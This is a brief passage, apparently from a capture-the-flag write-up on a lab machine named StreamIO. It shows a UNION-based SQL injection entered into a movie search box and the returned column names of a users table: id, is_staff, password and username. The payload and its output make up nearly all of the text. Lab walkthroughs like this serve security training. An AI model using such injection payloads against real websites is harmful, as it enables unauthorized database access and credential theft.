 Search for a movie:
abcd' UNION SELECT 1,name,id,4,5,6 from STREAMIO..syscolumns where id in(901578250);-- -
Search
id
901578250
Watch
is_staff
901578250
Watch
password
901578250
Watch
username
901578250
Watch